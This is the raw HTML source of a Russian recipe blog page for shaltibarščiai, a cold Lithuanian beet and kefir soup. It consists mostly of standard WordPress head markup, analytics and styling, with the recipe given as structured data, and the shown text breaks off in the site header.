

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/
body_size: 113754
content:
<!DOCTYPE html>
<html lang="ru-RU" id="arve" prefix="og: http://ogp.me/ns#">
<head>




<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter24656852 = new Ya.Metrika({
                    id:24656852,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/24656852" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://zernograd.com/xmlrpc.php">
      <link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
    <title>Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - Вкусные заметки</title>

<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - со свеклой, огурцами, картофелем. Интересная подача. Незаменим в жаркие дни"/>
<link rel="canonical" href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - Вкусные заметки" />
<meta property="og:description" content="Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - со свеклой, огурцами, картофелем. Интересная подача. Незаменим в жаркие дни" />
<meta property="og:url" content="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/" />
<meta property="og:site_name" content="Вкусные заметки" />
<meta property="article:publisher" content="https://www.facebook.com/groups/zernogradcom/" />
<meta property="article:author" content="https://www.facebook.com/groups/zernogradcom" />
<meta property="article:section" content="Первое блюдо" />
<meta property="og:image" content="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch.jpg" />
<meta property="og:image:secure_url" content="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch.jpg" />
<meta property="og:image:width" content="1700" />
<meta property="og:image:height" content="979" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - со свеклой, огурцами, картофелем. Интересная подача. Незаменим в жаркие дни" />
<meta name="twitter:title" content="Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch) - Вкусные заметки" />
<meta name="twitter:site" content="@bookforcooking" />
<meta name="twitter:image" content="https://zernograd.com/wp-content/uploads/2018/01/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch.jpg" />
<meta name="twitter:creator" content="@bookforcooking" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/zernograd.com\/","name":"\u0412\u043a\u0443\u0441\u043d\u044b\u0435 \u0437\u0430\u043c\u0435\u0442\u043a\u0438","potentialAction":{"@type":"SearchAction","target":"https:\/\/zernograd.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/zernograd.com\/recipe\/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch\/","sameAs":["https:\/\/www.facebook.com\/groups\/zernogradcom\/","https:\/\/www.instagram.com\/verytastynotes\/","https:\/\/ru.pinterest.com\/bookforcooking\/","https:\/\/twitter.com\/bookforcooking"],"@id":"#person","name":"\u0415\u043b\u0435\u043d\u0430 \u041a\u0432\u0430\u0447\u0435\u0432\u0430"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента" href="https://zernograd.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев" href="https://zernograd.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Вкусные заметки &raquo; Лента комментариев к &laquo;Шалтибарщай – холодный литовский борщ (Cold Lithuanian Borsch)&raquo;" href="https://zernograd.com/recipe/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zernograd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='osetin-meal-planner-fonts-css'  href='https://fonts.googleapis.com/css?family=Domine%3A400%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-icons-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='dragula-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='chartist-plugin-tooltip-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-meal-planner-css'  href='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/css/osetin-meal-planner.css?version=1.1&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-google-font-css'  href='//fonts.googleapis.com/css?family=Droid+Serif%3A400%2C400italic%7CYanone+Kaffeesatz&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-owl-carousel-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/owl.carousel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='freezeframe-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/freezeframe_styles.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='gifplayer-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/assets/css/gifplayer.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-main-css'  href='https://zernograd.com/wp-content/uploads/wp-less-cache/osetin-main.css?ver=1769899380' type='text/css' media='all' />
<link rel='stylesheet' id='osetin-style-css'  href='https://zernograd.com/wp-content/themes/neptune-by-osetin/style.css?ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zernograd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist/dist/chartist.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/chartist-plugin-tooltip/dist/chartist-plugin-tooltip.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/slick-carousel/slick/slick.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/dragula.js/dist/dragula.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/bower_components/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://zernograd.com/wp-content/plugins/osetin-meal-planner/assets/js/osetin-meal-planner.js?version=1.1&#038;ver=1.0'></script>
<link rel='https://api.w.org/' href='https://zernograd.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zernograd.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zernograd.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://zernograd.com/?p=10810' />
<link rel="alternate" type="application/json+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fshaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zernograd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzernograd.com%2Frecipe%2Fshaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://zernograd.com/wp-admin/admin-ajax.php"</script>		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fbfe65; }
</style>
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zernograd.com/wp-content/uploads/2017/08/555667-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zernograd.com/wp-content/uploads/2017/08/555667-300x300.jpg" />
      <script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"\u0428\u0430\u043b\u0442\u0438\u0431\u0430\u0440\u0449\u0430\u0439 \u2013 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u043b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439 \u0431\u043e\u0440\u0449 (Cold Lithuanian Borsch)","image":"https:\/\/zernograd.com\/wp-content\/uploads\/2018\/01\/shaltibarshhaj-holodnyj-litovskij-borshh-cold-lithuanian-borsch-1300x749.jpg","author":{"@type":"Person","name":"admin"},"datePublished":"2018-01-20","description":"\u041b\u0451\u0433\u043a\u0438\u0439 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u0441\u0443\u043f - \u043c\u0435\u0447\u0442\u0430 \u0432 \u0436\u0430\u0440\u043a\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0433\u043e\u0434\u0430, \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430 \u0434\u043b\u044f \u0441\u0438\u0434\u044f\u0449\u0438\u0445 \u043d\u0430 \u0432\u0435\u0447\u043d\u043e\u0439 \u0434\u0438\u0435\u0442\u0435. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439!\n","aggregateRating":[],"nutrition":{"@type":"NutritionInformation","calories":"2,73\u0433","proteinContent":"2,09\u0433","fatContent":"7,97\u0433","carbohydrateContent":"61,77"},"recipeYield":"3 \u041f\u043e\u0440\u0446\u0438\u0439","recipeIngredient":["\u0421\u0432\u0435\u043a\u043b\u0430: 2 \u0448\u0442","\u041e\u0433\u0443\u0440\u0435\u0446 \u0441\u0432\u0435\u0436\u0438\u0439: 2 \u0448\u0442","\u042f\u0439\u0446\u043e: 2 \u0448\u0442","\u041a\u0435\u0444\u0438\u0440: 500 \u043c\u043b","\u0423\u043a\u0440\u043e\u043f: 1 \u043f\u0443\u0447\u043e\u043a","\u0417\u0435\u043b\u0435\u043d\u044b\u0439 \u043b\u0443\u043a: 1 \u043f\u0443\u0447\u043e\u043a","\u0421\u0432\u0435\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u0432\u0430\u0441 \u0438\u043b\u0438 \u043b\u0438\u043c\u043e\u043d\u043d\u044b\u0439 \u0441\u043e\u043a","\u0421\u043c\u0435\u0442\u0430\u043d\u0430","\u0421\u043e\u043b\u044c \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u0427\u0435\u0440\u043d\u044b\u0439 \u043f\u0435\u0440\u0435\u0446 \u043f\u043e \u0432\u043a\u0443\u0441\u0443","\u041a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c: \u043f\u043e 2 \u0448\u0442 \u043d\u0430 \u043f\u043e\u0440\u0446\u0438\u044e"],"recipeInstructions":["\u041e\u0442\u0432\u0430\u0440\u0438\u043c \u0441\u0432\u0435\u043a\u043b\u0443 \u0434\u043e \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438. \u041f\u0440\u043e\u043c\u043e\u0435\u043c \u043e\u0432\u043e\u0449\u0438 \u0438 \u0437\u0435\u043b\u0435\u043d\u044c. \u041e\u0441\u0442\u044b\u0432\u0448\u0443\u044e \u0441\u0432\u0435\u043a\u043b\u0443 \u0433\u0440\u0443\u0431\u043e \u043d\u0430\u0442\u0440\u0451\u043c \u043d\u0430 \u0442\u0451\u0440\u043a\u0435 \u0438\u043b\u0438 \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043e\u0447\u0435\u043d\u044c \u043c\u0435\u043b\u043a\u043e\u0439 \u0441\u043e\u043b\u043e\u043c\u043a\u043e\u0439. \u041c\u043e\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 1 \u043c\u0430\u0440\u0438\u043d\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0441\u0432\u0451\u043a\u043b\u0443. \u0418\u0437\u043c\u0435\u043b\u044c\u0447\u0438\u043c \u043b\u0443\u043a \u0438 \u0443\u043a\u0440\u043e\u043f. \u041d\u0430\u0440\u0435\u0436\u0435\u043c \u0441\u0432\u0435\u0436\u0438\u0435 \u043e\u0433\u0443\u0440\u0446\u044b \u0442\u043e\u043d\u043a\u043e\u0439 \u0441\u043e\u043b\u043e\u043c\u043a\u043e\u0439. \u0421\u043c\u0435\u0448\u0430\u0439\u0442\u0435 \u0432\u0441\u0435 \u0438\u043d\u0433\u0440\u0435\u0434\u0438\u0435\u043d\u0442\u044b \u0441 \u0441\u043e\u043b\u044c\u044e \u0438 \u043f\u0435\u0440\u0446\u0435\u043c.\n","\u0417\u0430\u043b\u044c\u0451\u043c \u043e\u0432\u043e\u0449\u0438 \u043a\u0435\u0444\u0438\u0440\u043e\u043c \u0438 \u043f\u0435\u0440\u0435\u043c\u0435\u0448\u0430\u0435\u043c. \u0414\u043e\u0431\u0430\u0432\u0438\u043c 1-2 \u0441\u0442\u043e\u043b\u043e\u0432\u044b\u0435 \u043b\u043e\u0436\u043a\u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u044b. \u041e\u0442\u0440\u0435\u0433\u0443\u043b\u0438\u0440\u0443\u0435\u043c \u0441\u0443\u043f \u043f\u043e \u043a\u043e\u043d\u0441\u0438\u0441\u0442\u0435\u043d\u0446\u0438\u0438, \u0434\u043e\u0431\u0430\u0432\u0438\u0432 \u0432\u043e\u0434\u0443, \u0441\u0432\u0435\u043a\u043e\u043b\u044c\u043d\u044b\u0439 \u043a\u0432\u0430\u0441 \u0438\u043b\u0438 \u043e\u0442\u0432\u0430\u0440. \u041e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u043c \u0432 \u0445\u043e\u043b\u043e\u0434\u0438\u043b\u044c\u043d\u0438\u043a\u0435 \u043e\u0445\u043b\u0430\u0436\u0434\u0430\u0442\u044c\u0441\u044f.\n","\u0422\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u0440\u043e\u043c\u043e\u0435\u043c \u043c\u0435\u043b\u043a\u0438\u0439 \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c. \u041e\u0442\u0432\u0430\u0440\u0438\u043c \u0434\u043e \u0433\u043e\u0442\u043e\u0432\u043d\u043e\u0441\u0442\u0438, \u043d\u0435 \u043e\u0447\u0438\u0449\u0430\u044f. \u0412 \u0444\u043e\u0440\u043c\u0443 \u0434\u043b\u044f \u0437\u0430\u043f\u0435\u043a\u0430\u043d\u0438\u044f \u0438\u043b\u0438 \u0441\u043a\u043e\u0432\u043e\u0440\u043e\u0434\u0443 \u0432\u044b\u043b\u043e\u0436\u0438\u043c \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u044c. \u041d\u0430\u0436\u043c\u0435\u043c \u043d\u0430 \u043a\u0430\u0436\u0434\u044b\u0439 \u043a\u043b\u0443\u0431\u0435\u043d\u044c \u043b\u043e\u0436\u043a\u043e\u0439 \u0438\u043b\u0438 \u0432\u0438\u043b\u043a\u043e\u0439 \u2013 \u043f\u0440\u0438\u0434\u0430\u0432\u0438\u043c. \u041f\u0440\u0438\u043f\u0440\u0430\u0432\u0438\u043c \u043a\u0440\u0443\u043f\u043d\u043e\u0439 \u0441\u043e\u043b\u044c\u044e \u0438 \u043f\u043e\u043b\u044c\u0435\u043c \u043c\u0430\u0441\u043b\u043e\u043c. \u0417\u0430\u043f\u0435\u0447\u0435\u043c \u043f\u043e\u0434 \u0433\u0440\u0438\u043b\u0435\u043c \u0434\u043e \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u043a\u043e\u0440\u043e\u0447\u043a\u0438. \u041f\u0440\u0438\u0441\u044b\u043f\u043b\u0435\u043c \u0443\u043a\u0440\u043e\u043f\u043e\u043c \u043f\u0435\u0440\u0435\u0434 \u043f\u043e\u0434\u0430\u0447\u0435\u0439. \u042f\u0439\u0446\u0430 \u043e\u0442\u0432\u0430\u0440\u0438\u043c, \u043e\u0447\u0438\u0441\u0442\u0438\u043c, \u043d\u0430\u0440\u0435\u0436\u0435\u043c \u043d\u0430 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u043a\u0438 \u0438\u043b\u0438 \u0447\u0435\u0442\u0432\u0435\u0440\u0442\u0438\u043d\u043a\u0438.\n","\u0428\u0430\u043b\u0442\u0438\u0431\u0430\u0440\u0449\u0430\u0439 \u2013 \u0445\u043e\u043b\u043e\u0434\u043d\u044b\u0439 \u043b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439 \u0431\u043e\u0440\u0449 (Cold Lithuanian Borsch) \u2013 \u043f\u043e\u0434\u0430\u0451\u0442\u0441\u044f \u043e\u0445\u043b\u0430\u0436\u0434\u0435\u043d\u043d\u044b\u043c \u0441 \u044f\u0439\u0446\u0430\u043c\u0438 \u0438 \u043e\u0431\u0436\u0438\u0433\u0430\u044e\u0449\u0435 \u0433\u043e\u0440\u044f\u0447\u0438\u043c \u043a\u0430\u0440\u0442\u043e\u0444\u0435\u043b\u0435\u043c. \u041d\u0435 \u0437\u0430\u0431\u0443\u0434\u044c\u0442\u0435 \u043e\u0431 \u0443\u043a\u0440\u043e\u043f\u0435! \u041f\u0440\u0438\u044f\u0442\u043d\u043e\u0433\u043e \u0430\u043f\u043f\u0435\u0442\u0438\u0442\u0430. \u0416\u0438\u0432\u0438\u0442\u0435 \u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u0433\u043e\u0442\u043e\u0432\u044c\u0442\u0435 \u0441 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435\u043c!\n"]}</script>  




</head>
<body class="osetin_recipe-template-default single single-osetin_recipe postid-10810 single-format-gallery custom-background dropdown-menu-color-scheme-dark" style="">
      <style type="text/css">@media only screen and (max-width: 767px){
.single-ingredients table.ingredients-table{display: table;}
.single-nutritions-list{display: block !important;}
}
@media only screen and (max-width: 767px){
body.page-id-3707 .os-container.hero-roll-w {display:none}
}
.archive-sidebar .widget.with-ribbon .widget-title, .archive-sidebar .header-ribbon, .page-sidebar .widget.with-ribbon .widget-title, .page-sidebar .header-ribbon {
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/456.png);
}
.page-sidebar {
      width: 30%;
      vertical-align: top;
      display: table-cell;
      background-color: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg);
      border-radius: @globalBorderRadius;
      padding: 40px 30px;
      img {
        max-width: 100%;
        height: auto;
      }
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content, .archive-posts .list-items .archive-item.full_full_over .archive-item-content{background-color: rgba(156, 151, 151, 1);}
.sticky-roll-w a ,.sticky-roll-w .archive-item-content-text , .sticky-roll-w .archive-item-meta-cooking-time,.sticky-roll-w .archive-item-views-count{color:#ff4622 !important}
.hero-roll-w .archive-item-i .archive-item-author-meta .author-avatar-w,
.hero-roll-w .archive-item-i .archive-item-author-meta .author-name ,
.hero-roll-w .archive-item-i .archive-item-author-meta .archive-item-views-count-likes ,
.hero-roll-w .archive-item-i .archive-item-deep-meta .archive-item-rating-and-read-more .read-more-link a
{display:none !important}
.hero-roll-w .archive-item-i .archive-item-content { background-color: rgba(255, 255, 255, 0.8); }

.category-tiles.columns-3 .category-tile:nth-child(3n + 4) {
    clear: none;
}
.category-tiles.columns-3 .category-tile { width: 14.5%;height:200px }
.category-tiles.columns-3 .category-tile:nth-child(3n + 3) {
    margin-right: 2%;
}

@media only screen and (max-width: 767px){
.archive-posts-w.with-sidebar .archive-posts,.page-w.with-sidebar .page-content{width:100%;display:block;}
.archive-posts-w.with-sidebar .archive-sidebar{display: block;position: relative;width:100%;}
.page-w.with-sidebar .page-sidebar{display: block !important;position: relative;width: 100% !important;}
}
.page-w.with-sidebar .page-sidebar {background-color: #ffffff;
    background-image: url(https://zernograd.com/wp-content/uploads/2017/08/76654.jpg); !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content {background-color:#d6c6c2 !important;}


.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-meta {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-content-text, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-content-text {display:none !important;}
.archive-posts .masonry-grid .archive-item.full_full_over .archive-item-content .archive-item-deep-meta, .archive-posts .sticky-roll-w .archive-item.full_full_over .archive-item-content .archive-item-deep-meta{display:none !important;}
</style>      <div class="all-wrapper with-animations">
    <div class="print-w">
      <div class="print-logo-w">
        <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
      </div>
    </div>
        <div class="os-container main-header-w main-header-version_2">
      <div class="main-header color-scheme-light " style="">
                  <div class="top-logo-w">
            <div class="social-trigger-w">
              <div class="social-trigger">
                <i class="os-icon os-icon-thin-heart"></i>
              </div>
              <ul class="bar-social" style=""><li><a href="https://vk.com/verytastynotes" target="_blank"><i class="os-icon os-icon-social-vk"></i></a></li><li><a href="https://www.facebook.com/groups/zernogradcom/" target="_blank"><i class="os-icon os-icon-social-facebook"></i></a></li><li><a href="https://ru.pinterest.com/bookforcooking/" target="_blank"><i class="os-icon os-icon-social-pinterest"></i></a></li><li><a href="https://twitter.com/bookforcooking" target="_blank"><i class="os-icon os-icon-social-twitter"></i></a></li><li><a href="https://www.instagram.com/verytastynotes/" target="_blank"><i class="os-icon os-icon-social-instagram"></i></a></li><li><a href="https://ok.ru/group/58264521343023" target="_blank"><i class="os-icon os-icon-social-ok"></i></a></li></ul>            </div>
            <div class="logo" style="width: 800px;">
              <a href="https://zernograd.com/" rel="home">
                <img src="https://zernograd.com/wp-content/uploads/2017/08/vkusnie_zametki.png" alt="">
